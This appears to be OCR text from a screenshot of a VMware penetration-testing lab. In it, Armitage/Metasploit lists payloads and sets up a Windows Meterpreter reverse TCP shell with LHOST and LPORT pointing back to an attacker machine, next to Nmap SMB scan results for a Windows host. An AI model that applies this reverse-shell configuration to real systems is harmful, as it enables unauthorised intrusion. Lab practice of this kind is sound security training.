 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home FLARE_TRIETTM Debian 9.x 64-bit
armitage-ArmitageMain Problem loading page ... qterminal 02:46 AM
Armitage
Armitage View Hosts Attacks Workspaces Help
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
reverse_winhttp
reverse_winhttps
meterpreter_bind_named_pipe
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_ipv6_tcp
meterpreter_reverse_tcp
metsvc_bind_tcp
metsvc_reverse_tcp
patchupdllinject
patchupmeterpreter
peinject
pingback_bind_tcp
pingback_reverse_tcp
powershell_bind_tcp
powershell_reverse_tcp
powershell_reverse_tcp_ssl
shell
shell_bind_tcp
10.10.143.59 192.168.159.209
windows/meterpreter_reverse_tcp
Windows Meterpreter Shell, Reverse TCP Inline
Connect back to attacker and spawn a Meterpreter shell. Requires Windows
XP SP2 or newer.
Option Value
Iterations 3
KeepTemplateWorking
LHOST 192.168.159.128
LPORT 444
Template +
Output: multi/handler
Show advanced options
Launch
Console X nmap X
[*] Nmap: Host script results:
[*] Nmap: | nbstat: NetBIOS name: DESKTOP-CANHIDT, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:f2:9a:be (VMware)
[*] Nmap: | Names:
[*] Nmap: |   DESKTOP-CANHIDT<00>  Flags: <unique><active>
[*] Nmap: |   WORKGROUP<00>        Flags: <group><active>
[*] Nmap: |_  DESKTOP-CANHIDT<20>  Flags: <unique><active>
[*] Nmap: | smb2-security-mode:
[*] Nmap: |   3:1:1:
[*] Nmap: |_    Message signing enabled but not required
[*] Nmap: | smb2-time:
[*] Nmap: |   date: 2024-02-18T07:39:12
[*] Nmap: |_  start_date: N/A
msf6 >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
34°C
Nắng nhiều nơi
Search
PRE
3
V
ENG
US
14:47
02/18/2024